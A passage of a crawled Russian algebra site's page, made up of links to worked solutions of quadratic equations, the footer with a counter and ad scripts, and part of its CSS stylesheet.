 +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://algebrra.com/css/style.css?v=1.0
body_size: 5058
content:
/*Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
h4, h5, h6,
h1, h2, h3 {margin-top: 0;}
ul, ol {margin: 0;}
p {margin: 0;}
html,body{
	font-family: 'Open Sans', sans-serif;
	background:#fff;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.header {
	padding: 2em 0;
	border-bottom: 1px solid #6f879a;
}
.logo a{
	display:block;
}
.logo {
	float: left;
}
.head-nav ul li{
	display: inline-block;
}
.head-nav ul li a{
	position: relative;
	display: inline-block;
	outline: none;
	color: #8ca9b9;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 500;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	font-size: 1em;
	margin: 0.8em 1.3em;
}
.head-nav a:hover,
.head-nav a:focus {
	outline: none;
}
.head-nav ul{
	padding:0;
	margin: 0;
}
*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.head-nav ul li {
	display: inline-block;
	margin: 0 .5em;
	outline: none;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 16px;
}
.head-nav ul li a:hover,.head-nav ul li.active a{
	color:#fff;
}
ul a:hover,
ul a:focus {
	outline: none;
	color:#fff;
	text-decoration: none;
}
.cl-effect-15 a::before {
	color: #8ca9b9;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.head-nav {
	padding: 1em 0;
}
.header-right ul li {
	display: inline-block;
	float: left;
}
.header-right {
	float: right;
	margin: 2.1em 0;
}
.header-right ul {
	padding: 0;
}
.header-right li {
	margin: 0 0.5em;
}
i.fb {
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -153px -6px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.fb:hover {
	background: url(../images/img-sprite.png)no-repeat -153px -47px;
}
i.twt{
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -8px -40px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.twt:hover {
	background: url(../images/img-sprite.png)no-repeat -49px -40px;
}
/*--start-search--*/
.search2 {
	position: relative;
	padding: 4px;
	width: 100%;
	margin: 0;
	border: 1px solid #6f879a;
	border-radius: 0.4em;
}
.search2 input[type="text"] {
	outline: none;
	color: #6f879a;
	background: none;
	font-size: 15px;
	border: none;
	width: 79.33%;
}
.search2 input[type="submit"] {
	background: url('../images/sprit-1.png') no-repeat 0px -2px;
	padding: 6px 18px;
	border: none;
	cursor: pointer;
	position: absolute;
	outline: none;
	top: 0px;
	right: 0px;
}
/*--*/
.tophead{
	background:#556a7f;
}
.content{
	background:#f5f6f7;
	padding:3em 0;
}
.dapibus {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h2 {
	text-align: center;
	font-size: 1.1em;
	font-weight: 600;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
p.adm {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
p.adm a {
	color: #dc8e7f;
	font-weight: 700;
	text-decoration: underline;
}
p.adm a:hover {
	color: #868f98;
}
.content p {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
.link {
	background: url(../images/arrow.png) no-repeat -1px 5px;
	display: inline-block;
	padding: 0 0 0 13px;
	line-height: 20px;
	font-size: 1em;
	font-style: normal;
	color: #dc8e7f;
	font-weight: 700;
}
a.link:hover{
	color: #736f72;
}
.cursus {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h3 {
	text-align: center;
	font-size: 1.2em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
.integer {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.Aliquam {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.vitae{
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.integer li {
	display: inline-block;
	margin: 3px 1px;
}
.lorem {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h4 {
	text-align: center;
	font-size: 1em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin-bottom: 1em;
}
.posts {
	text-align: left;
}
.posts h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.posts h6  a:hover{
	color: #dc8e7f;
}
.comments {
	text-align: left;
}
.comments h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.comments h6  a:hover{
	color: #dc8e7f;
}
.archievs  {
	text-align: left;
}
.archievs h6 a {
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.archievs h6 a:hover{
	color: #dc8e7f;
}
.categories {
	margin: 3em 0 0;
}
.categories {
	text-align: left;
}
.categories h6 a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.categories h6 a:hover{
	color: #dc8e7f;
}
.footer {
	background: #e7eaec;
	padding: 4em 0;
	text-align: center;
}
.top1 {
	float: left;
	width: 14%;
	margin-right: 3%;
}
.top2 {
	float: right;
	width: 82%;
}
i.ham {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -4px -2px;
	display: inline-block;
	vertical-align: middle;
}
i.men{
	width:32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -40px 1px;
	display: inline-block;
	vertical-align: middle;
}
i.app{
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -78px 2px;
	display: inline-block;
	vertical-align: middle;
}
i.lik {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -114px 0px;
	display: inline-block;
	vertical-align: middle;
}
.footer .h6 {
	color: #556a7f;
	font-size: 1em;
	font-weight: 700;
	text-align: left;
	margin-top: 0;
}
.footer p {
	color: #dc8e7f;
	font-size: 1em;
	font-weight: 300;
	text-align: left;
}
.footer a{
	color: #dc8e7f;
	text-decoration:none;
}
.footer a:hover {
	color: #556a7f;
}
/*--about--*/
.about {
	background: #f5f6f7;
	padding: 3em 0;
}
.biographys {
	margin-top: 2em;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.about h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align:center;
}
.biography {
	padding: 1em 0;
}	
.biography-info {
	margin-bottom: 2em;
}
.biography-into h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.biography-into p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.biography-info-right {
	border: none;
	outline: 0;
	color: #fff;
	background:#ffc000;
	padding:0.3em 1.5em 0.5em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
	font-size: 1.2em;
	font-weight: 400;
}
.biography-info-right:hover {
	background-color:#736f72;
	color: #fff;
	text-decoration: none;
}
/*--/about--*/
/*-- portfolio --*/
.photos {
	background: #f5f6f7;
	padding: 3em 0;
}
.photos h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
div#portfolio {
	margin: 3em 0;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.portfolio p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	text-align: left;
	line-height: 1.8em;
	margin: 1em 0em;
}
.portfolio h3 {
	color: #556a7f;
	font-weight: 700;
	font-size: 1.5em;
	text-align: left;
	margin: 1em 0em;
}
.service{
	padding:2em 2em;
}
.servic {
	margin: 3em 0em;
}
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	width: 33.333%;
	display:none;
	float:left;
	overflow:hidden;
	margin: 0;
}
div#portfoliolist {
	padding: 0px 0px;
	margin:2em 0em;
}	
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	cursor:pointer;
	margin:1em 1em;
}
.portfolio img {
	width:100%;
	transition: all 300ms!important;
	-webkit-transition: all 300ms!important;
	-moz-transition: all 300ms!important;
}
.portfolio .label {
	position: absolute;
	width: 100%;
	height:40px;
	bottom:-40px;
}
.portfolio .label-bg {
	background: #22B4B8;
	width: 100%;
	height:100%;
	position: absolute;
	top:0;
	left:0;
}
.portfolio .label-text {
	color:#fff;
	position: relative;
	z-index:500;
	padding:5px 8px;
}
.portfolio .text-category {
	display:block;
	font-size:9px;
	font-size: 12px;
	text-transform:uppercase;
}
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0; 
}
.row:after,
.clearfix:after {
	clear: both; 
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.zoom-icon {
	position: absolute;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
	display: block;
	left: 0;
	top: -152px;
	width: 290px;
	height: 219px;
	background: url(../images/zoom.png) center center no-repeat rgba(220, 142, 127, 0.58);
	cursor: pointer;
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.grid_box .zoom-icon {
	top: -50px;
	width:100%;
	height: 225px;	
}
.grid_box a:hover .zoom-icon {
	top: 0;
	opacity: 1;
	filter: alpha(opacity=99); 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=99)";
}
.entertain_box{
	margin-bottom:3em;
}
a.read {
	background:#ffc000;
	color:#fff;
	text-decoration:none;
	font-size:1em;
	font-weight:400;
	padding:0.5em 1em;
	display: inline-block;
	text-decoration: none;
	text-shadow: inset 0 2px 0 red, inset 0 0 4px red;
	border-radius:3px;
	text-align: center;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	-msborder-radius:3px;
	position:relative;
}
 a.read:hover {
	background:#736f72;
}
/*-- service-section --*/
/*-- error-page --*/
.main {
	padding: 14em 0px;
	background:#f5f6f7;
}
.error-404 h1 {
	font-size: 12em;
	font-weight: 700;
	color: #556a7f;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.error-404 p{
	color: #868f98;
	margin: 0;
	font-size: 1.2em;
	text-transform: uppercase;
} 
a.b-home{
	background:#556a7f;
	padding:0.8em 3em;
	display:inline-block;
	color:#FFF;
	text-decoration:none;
	margin-top:1em;
}
a.b-home:hover{
	background:#dc8e7f;
}
/*--contact us--*/
.contact-top h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
.map {
	padding: 3em 0;
	width: 100%;
	margin: 0 auto;
}
.map iframe {
	width: 100%;
	height: 350px;
	margin: 0 auto;
	border: none;
}
.contact-right {
	background: #fff;
	width: 100%;
	margin: 0 auto;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.contact h4 {
	text-align: center;
	font-size: 3.5em;
	font-weight: 600;
}
.contact-info form {
	padding: 1em 0;
}
.contact-info input[type="text"] {
	border: none;
	outline: none;
	border: 1px solid #999;
	padding: 17px;
	width: 95%;
	margin-bottom: 0.5em;
}
.contact-info input[type="text"]:hover {
	border: 1px solid #dc8e7f;
}
.contact-info textarea {
	border: 1px solid #999;
	resize: none;
	height: 130px;
	padding: 1em;
	width: 95%;
	outline: none;
}
.contact-info textarea:hover {
	border: 1px solid #dc8e7f;
}
.contact-info input[type="submit"] {
	outline: none;
	border: none;
	background: #556a7f;
	color: #fff;
	padding: 0.4em 1.8em;
	font-weight: 600;
	font-size: 1.2em;
	margin-top: 0.4em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.contact-info input[type="submit"]:hover {
	background-color: #dc8e7f;
}
.contact-left h5 {
	color: #556a7f;
	text-align: center;
	padding: 0.58em 0 0.5em;
	font-size: 1.5em;
	font-weight: 700;
}
.contact-left p {
	width: 92%;
	margin: 0 auto;
	color: #999;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 15px;
	padding-bottom: 1.3em;
}
address {
	margin-left: 21px;
	line-height: 1.8em;
	font-size: 14px;
	font-weight: 400;
	color: #999;
}
strong {
	font-weight: bold;
}
.contact-info {
	margin-top: 2.5em;
}
.contact {
	padding: 2em 0;
}
.contact p {
	margin: 0 auto;
	color: #868f98;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 1em;
}
.contact a:hover{	
	color:#dc8e7f;
}
.contact-top {
	padding: 3em 0;
	background: #f5f6f7;
}
.details h3 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.details p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.det_text {
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
	margin: 3em 0 0;
}
.details {
	padding: 4em 0;
}
/*-- --*/
#myList li{ 
	display:none;
	list-style-type:none;
}
#loadMore {
	color: #fff;
	cursor: pointer;
	background: rgb(85, 106, 127);
	padding: 10px;
	width: 10%;
	margin: 0 10px;
	display: inline-block;
}
#loadMore:hover {
    color:#fff;
    background:#dc8e7f;
    transition:0.5s all;
}
#showLess {
    cursor:pointer;
	color:#fff;
    background:#dc8e7f;
    padding:10px;
     width:10%;
    margin:0 10px;
    display: inline-block;
}
#showLess:hover {
	color: #fff;
    background: rgb(85, 106, 127); 
    transition:0.5s all;
}
.l_g:after{
	clear: both;
}
.g_r{
	background:green;
}
.load_more{
	text-align:center;
	padding: 10px 0;
}
.l_g {
	margin: 1em 0px;
}
ul#myList {
	padding: 0;
}
.leave h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin: 0.5em 0;
	font-weight: 700;
}
.comments1 {
	margin-top: 3em;
}
.comments1 h4 {
	font-size: 1.5em;
	margin-bottom: 1.2em;
	color: #556a7f;
	font-weight: 700;
}
.comments-main {
	border: 1px solid #D5D4D4;
	padding: 17px 0px;
	margin: 15px 0px;
}
.cmts-main-left img {
	border: 3px solid#ccc;
}
.cmts-main-right h5 {
	font-size: 1em;
	color: #4e4e4b;
	margin: 0px;
	font-weight: 600;
}
.cmts-main-right p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.cmnts-left p {
	font-size: 13px;
	color: #999;
	font-weight: 600;
}
.cmnts-right a {
	padding: 6px 12px;
	color: #fff;
	font-weight: 600;
	font-size: 14px;
	background: #999;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
	-o-transition: 0.5s all;
	outline: none;
}
.cmnts-right a:hover {
	background: #333;
	text-decoration: none;
}
#commentform input[type="submit"]:hover {
	background: #dc8e7f;
}
#commentform input[type="submit"] {
	padding: 0.6em 2em;
	color: #FFF;
	background: #556a7f;
	outline: none;
	border: none;
	text-transform: uppercase;
	cursor: pointer;
	-webkit-appearance: none;
	font-size: 1.3em;
	font-weight: 600;
}
#commentform p {
	position: relative;
	padding: 8px 0;
	font-size: 1em;
}
#commentform label {
	display: block;
	font-size: 1em;
	color: #888;
}
#commentform input[type="text"] {
	padding: 8px 15px;
	width: 60%;
	color: #444;
	font-size: 1em;
	border: 1px solid #eee;
	background: #eee;
	outline: none;
	display: block;
	margin: 1em 0;
}
#commentform textarea {
	padding: 13px 20px;
	width: 60%;
	color: #444;
	font-size: 0.85em;
	outline: none;
	height: 150px;
	display: block;
	resize: none;
	font-weight: 400;
	border: 1px solid #eee;
	background: #eee;
	margin: 1em 0;
}
.lev {
	margin: 2em 0;
}
.cmnts-left {
	padding: 0;
}
ul.links_bottom {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links_middle {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
	border-top: 1px solid rgba(120, 124, 127, 0.4);
	margin: 30px 0 0px 0;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	display: inline-block;
	margin-right: 25px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	color: #999;
	font-size: 0.85em;
}
.details li i {
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("../images/img-sprite1.png") no-repeat;
	vertical-align: middle;
	margin-right: 5px;
}
.details li i.date {
	background-position: -186px -13px;
}
span.icon_text {
	vertical-align: middle;
	font-size: 13px;
}
span {
	color: #dc8e7f;
}
.details li i.admin {
	background-position: -224px -13px;
}
.details li i.permalink {
	background-position: -49px -55px;
}
.details li i.title-icon {
	background-position: -162px -55px;
}
.details li i.tags {
	background-position: -90px -55px;
}
.details li i.comments {
	background-position: -267px -14px;
}
.details li i.views {
	background-position: -163px -56px;
}
.details li i.likes {
	background-position: -127px -56px;
}
ul.links li.last {
	float: right;
}
/*-- responsive-mediaquries --*/
@media(max-width:1440px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1366px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1280px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1024px){
.content h2 {
	font-size: 0.875em;
}
.content h4 {
	font-size: 0.9em;
}
.content p {
